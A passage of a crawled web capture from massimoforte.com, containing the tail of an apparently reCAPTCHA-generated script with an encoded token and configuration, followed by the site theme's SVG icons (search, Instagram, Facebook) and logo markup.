/w5HCisOOwq7DmsOEPVLDimnCl2zDpkTDvMKHG1XDv3stT8Ocw4Q3M8OqRcOmw41Cw4HDhUHDuiI3wq7Cq8OZw44vesKlNxI8JsOQFHLCvTnDjMO+LCVEUMKDW30iw7pVJk3DhFUoHFvCk8OqwoA9ZWPCj1TCqgjDhgIhwq1/w4fDmMKewqnCn8K1wrnDkWPChMKsKR7CosOYD8KSwqUDLcKzRsOyw6ssw4wDDRzDlgbDpHE7YcKnG3vDgjDDm20eSwwtw5MPw5UXwq0RwqHCv2DDisKbwrk9RsKJflnCsgVUwoPClcOddl15V8KgIcKXSkLDjsKrL3F3w48HZcOfScKZZ3ZfNcK6w67DnFJJwpJjwq/CpEHCky3DlyACbW3Cq8Ogwr/[base64]/DvS3CiwXDtMKAwqHDr2hGw6zCsMOmw4Yuf8KGdMOLwrDCpS7ChFPDmnUqNMKzKnfDvBA1N8K5w7QQw5J6eMOwQm85w5jCuwp3bSwNw4HDr8Kzf2zCg8ONwpfCiMOnw4k9WGtvworCs8Ojw759JcOJw47DisKbEcKJw5nCk8Kewq/[base64]/[base64]/DscKRK33Du8KeSVPCj8KLTELDicKMezTCohbDqQPCpxvCj07DrTwNwofCssOvUMKPw5EVwrFOwobCisKeEXN3Li5YwpvDucOaw5cDwpPCsmLCmhkWLFnCo8OZVUPCpMKPFh/DvcOEXA7CgxnDtcOSEC3CvC/DkcKQwpldY8OQN3Fmw4h3wo3Cn8KTwpJzIyxuw6XDhMObIcKWwo/[base64]/asKXfGXDtxPCmMOjw5fDgsOjwrFNf8KJDsK0w5PDlsODw6o5w5XDixfCrsO9wrosU3tCPBI5wr/[base64]/DicKDR8KaFMKqMElzDMOjFsK0GE1qGCjDr8Kuw7hzWcOhYmYVLVF0w6XCjsOAWn/DhjbDuynCgBjCnsKpwpUaE8OXwoPCuzbCncOjYyLDp100TAlXUMO7N8K3eGfCuC92w61fVirDncOsw6fChcOCMRkhw5jDt0tXYinCusKYwrPCtcOIw6rDg8KXwq/Dl8OxwopyTG7CrMKcKlk/B8OIw5EAw6/Dt8OUw7nDqWbClcKmwpTCn8KwwogmRsKcNjXDv8Kof8KgbcObw7TDmTpPwpQQwr8tWMK8KxLDk8Kzw4DCvmLDqcO5woHCn8O8ZQEqw4LCnsKMwqzDj0Nxw7tBXcORw6UxAMKNwo9twpZ4QnJ0J1DDthRceB5uw75/wr3DlsK2woXCnClNwpFTwpwqJk0Ew5PDksORdcO2XsO0XcKvcSoywot9wpTDvGbDkQHCmXolO8Kzwr93A8KcwrcpwoLCh2HCvnoUwo3Dn8Ouw5/[base64]/[base64]/DjSQjCMOOTQbDmMOnwoJJbDIxw60HwqUxLVTCr8Khf3tJSWAfwovCh8OTEDDDsyPDu2AcUcOLWMKAw4cxwrvDh8OWw5jCmMOdw4Y2HsKvwqhDMsKLw6DCqF/Cr8Otwr3CnmZxw63Cnn3DqSTCnsKPISnDtzVzw7PDmzg8wpvCo8Kkw7rDnWrCvsOaw6EDwpLDv1TDvsK9LQN+w6jDpCnCvsKbZ8KWOsOJGU3DqEpzdsOJR8O3DE3CpMOEw581IWDDsxkNW8KCwrLDj8K3OsK7ZMOqGMOtwrbCnx/CoxrCosKoLcKhwod5wpnDvBNncVfDshTCsA1OWk1DwpnDhFzCqcK6LzzCvMKcYcKASsKhb2TCk8O6wrrDt8KNKDzCjUfDuW8Ww5vCnsKNw5zCqcK0wqNvHlzCnMKlw7JVFcOTwqXDrSHDvcOqwrTCkFJ8a8OawooZH8KXw5PCtnJbS1rDk21jw7/ChcKNwo8xUgjDiQlawqLDoEMpPx3Ds1l3EMO1w6NOUsOTbQYuw57CnsKkwqDDi8Ouw6rCvmnDi8OVw6vCmnLDiMKiw4/CpsKlwrR7BTnDiMKFw7jDisOYBwI7H2jDqMONw5IqK8OresO2w7VKesKlw4JjwpbChsO6w5HDhsOBwojCgH3CkX3CqULDisOVYMKOKsOCS8O0wpvDs8OlNT/CglxowqcCwotDw6zCuMKlwqJPwpLChFkMTFsJwr1ow4zDkEHClkVmw6vCohovIEzDqShewq7Ds2jDvsOSQGJkPMO7w63Cn8KLw7wEE8Klw6jCkz7CgiTDokU2w7l0cVskw5o1wr0Fw5QdF8KwaxrDqMOeRxTDvkbCnj/Dk8KMYTc1w5zCusOAUTTDgsKKc8KSwrhLLcOZw7kHGys\\u003d\x22],null,[\x22conf\x22,null,\x226Lc3uz8rAAAAAOyiEDZVHdU9g69a_Ho_k1RTpyUQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://massimoforte.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Y3Xyr6lP3p26c/lBtGb8PtcFyKGqWgbtSLgmLT5i/Sk\\u003d\x22,1,0,null,1,1770022177899,0,0,[62,23,76,106],null,[228],\x22RC-9CqR5aqqX9Xw7Q\x22,null,null,null,null,null,\x220dAFcWeA5kx3-sZ6ZnLr9Forlv_TNQp68YwO1dM2JKO9joYbnCSSV5jwrpxMfRzovYrO-WUIeExiCO_45lV6hsLOHyWdEnaUoqxw\x22,1770104977976]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/search-white.svg
body_size: 396
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16.44" height="16.443" viewBox="0 0 16.44 16.443">
  <path id="search" d="M16.217,14.216l-3.2-3.2a.77.77,0,0,0-.546-.225h-.523a6.676,6.676,0,1,0-1.156,1.156v.523a.77.77,0,0,0,.225.546l3.2,3.2a.768.768,0,0,0,1.089,0l.909-.909A.774.774,0,0,0,16.217,14.216ZM6.679,10.79a4.11,4.11,0,1,1,4.11-4.11A4.108,4.108,0,0,1,6.679,10.79Z" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/instagram-branco.svg
body_size: 1601
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Component_155_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 71 71" style="enable-background:new 0 0 71 71;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#2B2B2B;}
</style>
<path id="Rectangle_27" class="st0" d="M35.5,0L35.5,0C55.1,0,71,15.9,71,35.5l0,0C71,55.1,55.1,71,35.5,71l0,0
	C15.9,71,0,55.1,0,35.5l0,0C0,15.9,15.9,0,35.5,0z"/>
<path id="instagram" class="st1" d="M35.6,29.1c-3.8,0-7,3-7,6.9c0,3.8,3,7,6.9,7s7-3,7-6.9c0,0,0-0.1,0-0.1
	C42.5,32.2,39.5,29.1,35.6,29.1C35.7,29.1,35.6,29.1,35.6,29.1z M35.6,40.6c-2.5,0-4.5-2-4.6-4.5s2-4.5,4.5-4.6s4.5,2,4.6,4.5
	c0,0,0,0,0,0.1C40.1,38.5,38.1,40.6,35.6,40.6z M44.4,28.8c0,0.9-0.7,1.6-1.6,1.6c-0.9,0-1.6-0.7-1.6-1.6c0-0.9,0.7-1.6,1.6-1.6
	C43.7,27.2,44.4,27.9,44.4,28.8C44.4,28.8,44.4,28.8,44.4,28.8z M49,30.5c0-2.1-0.7-4.1-2.2-5.7c-1.5-1.4-3.5-2.2-5.6-2.2
	c-2.2-0.1-8.8-0.1-11.1,0c-2.1,0-4.1,0.7-5.6,2.2c-1.4,1.5-2.2,3.6-2.2,5.7c-0.1,2.2-0.1,9,0,11.2c0,2.1,0.7,4.1,2.2,5.7
	c1.5,1.4,3.5,2.2,5.6,2.2c2.2,0.1,8.9,0.1,11.1,0c2.1,0,4.1-0.7,5.6-2.2c1.4-1.5,2.2-3.6,2.2-5.7C49.1,39.4,49.1,32.7,49,30.5z
	 M46.1,44.1c-0.5,1.2-1.4,2.1-2.5,2.6c-1.8,0.7-6,0.5-7.9,0.5s-6.1,0.2-7.9-0.5c-1.2-0.5-2.1-1.4-2.5-2.6c-0.7-1.8-0.5-6-0.5-8
	s-0.2-6.2,0.5-8c0.5-1.2,1.4-2.1,2.5-2.6c1.8-0.7,6-0.5,7.9-0.5c1.9,0,6.1-0.2,7.9,0.5c1.2,0.5,2.1,1.4,2.5,2.6c0.7,1.8,0.5,6,0.5,8
	S46.8,42.3,46.1,44.1L46.1,44.1z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/facebook-branco.svg
body_size: 774
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Component_154_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 71 71" style="enable-background:new 0 0 71 71;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#2B2B2B;}
</style>
<path id="Rectangle_27" class="st0" d="M35.5,0L35.5,0C55.1,0,71,15.9,71,35.5l0,0C71,55.1,55.1,71,35.5,71l0,0
	C15.9,71,0,55.1,0,35.5l0,0C0,15.9,15.9,0,35.5,0z"/>
<path id="facebook-f" class="st1" d="M42.3,37.2l0.9-5.5h-5.3V28c0-1.5,0.7-3,3.1-3h2.4v-4.7c-1.4-0.2-2.9-0.4-4.3-0.4
	c-4.4,0-7.2,2.7-7.2,7.5v4.2H27v5.5h4.9v13.4h6V37.2H42.3z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/site-logo.svg
body_size: 344393
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="276" height="98" viewBox="0 0 276 98">
  <defs>
    <pattern id="pattern" preserveAspectRatio="none" width="100%" height="100%" viewBox="0 0 8001 2854">
      <image width="8001" height="2854" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <rect id="Logo_MF_Site-26" data-name="Logo MF_Site-26" width="276" height="98" fill="url(#pattern)"/>
</svg>
